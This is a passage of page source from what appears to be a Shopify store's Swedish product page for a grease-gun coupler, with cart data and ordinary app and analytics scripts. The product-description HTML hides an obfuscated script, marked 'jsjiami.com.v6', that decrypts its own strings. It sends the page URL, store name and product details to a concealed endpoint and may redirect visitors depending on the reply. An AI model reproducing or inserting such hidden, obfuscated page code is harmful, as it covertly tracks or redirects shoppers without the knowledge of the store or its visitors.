läckage.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Används ofta】:\u003c\/strong\u003e Verktyg för tunga oljepistoler används för fordonsunderhåll, stora maskiner och axeltransmissionssystem och är också mycket lämpliga för smörjning av jordbrukstraktorer, plogar, påldragare, såmaskiner, etc. Det är ett idealiskt val för mekanisk smörjning i vilken arbetsplats som helst som byggarbetsplatser, gruvor, gårdar, etc!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"xid39s-skv13h-x7g53k-kteqk\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSpecifikationer\u003c\/h3\u003e\n\u003col class=\"a-ordered-list a-vertical\"\u003e\n\u003cli\u003eMaterial: rostfritt stål\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTryck: 10 000 PSI\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"t6sceg-sitzbv-3469km-4f36x0\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/3246fa27823bd4e8469f08f53c36495e37ea68ba.webp\" alt=\"\"\u003e\u003cbr\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSnabblås och släpp\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003eTryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"owp0vv-h8dibf-g22xgm-ormojg\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSteg att använda:\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003e1. Lås smörjnippeln.\u003cbr\u003e\u003cbr\u003e2. Snäpp fast den på smörjnippeln och släpp den.\u003cbr\u003e\u003cbr\u003e3. Dockning möjliggör enkel smörjning.\u003c\/p\u003e\n\u003cp class=\"a-spacing-base\"\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/4f0302422d1b4abae0dc0aac848aaee0f685cd15.webp\" alt=\"\" width=\"614\" height=\"614\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e🔒 100 % riskfritt köp 🔥\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"a-spacing-base\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDUxh\/LzE3FQlK6WU1BQjczMTMwvL1MREc0vDZHMjMzPL1CQjyxRDE4tUI6VaAEsZGQA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"SEK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "4093dc.myshopify.com",
      money_format: "{{amount_no_decimals}} kr",
      currency: "SEK",
      symbol: "kr",
      iso: "SEK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/xcotton-post-purchase-guard/blocks/insurance/6531bb8b-340c-42d4-b5da-1734c7a2c524 -->
<link rel="preconnect" href="https://seller.xcottons.com">
<link rel="dns-prefetch" href="https://seller.xcottons.com">
<link rel="preconnect" href="https://sslstaticus.xcottons.com">
<link rel="dns-prefetch" href="https://sslstaticus.xcottons.com">
<script q="true">
!function(){"use strict";function n(n,t){var o=document.createElement("script");o.src=n,o.type="text/javascript","function"==typeof t&&(o.onload=t),o.async=!0,document.head.appendChild(o)}var t="4093dc.myshopify.com";window.currentShopifyDomain=t;window.__xcotton_url__={baseUrl:"https://seller.xcottons.com",authPath:"/go/packageOpenApiWeb/plugins/calcFunc",staticUrl:"https://sslstaticus.xcottons.com",staticPath:"/shopify-plugins/xmh-idc/",currentShopifyDomain:t},window.__xcotton_init_d__={cdn_version:"",cdn_version_name:'',cdn_version_debug:"",cdn_version_debug_name:'',use_jquery:"true"};var o=function(n,t){t=t||location.href;var o=new RegExp("(\\?|#|&)"+n+"=([^&#]*)(&|#|$)"),_=t.match(o);return decodeURIComponent(_?_[2]:"")}("__xmh_debug__"),_=window,c=_.__xcotton_url__,e=c.baseUrl,a=c.authPath,i=c.staticUrl,r=c.staticPath,s=c.currentShopifyDomain,u=_.__xcotton_init_d__.use_jquery;n("".concat(e).concat(a,"?shopDomain=").concat(s,"&__xmh_debug__=").concat(o),function(){if(_.__xcotton_auth__&&(_.__xcotton_auth__.isOpenForSP||_.__xcotton_auth__.isOpenForPP)&&_.__xcotton_cdnVersion__){var t="".concat(i).concat(r,"xcotton.v").concat(String(_.__xcotton_cdnVersion__).replace(/\./g,"-"),".").concat(s,".js");"true"===u&&"undefined"==typeof jQuery?n("https://cdn.shopify.com/extensions/019b6eb2-8e40-795b-b137-1eaa5943f01e/post-purchase-protection-118/assets/selector.js",function(){n(t)}):n(t)}})}();
</script><!-- END app block --><script src="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/js-storefront-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78339113235,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return 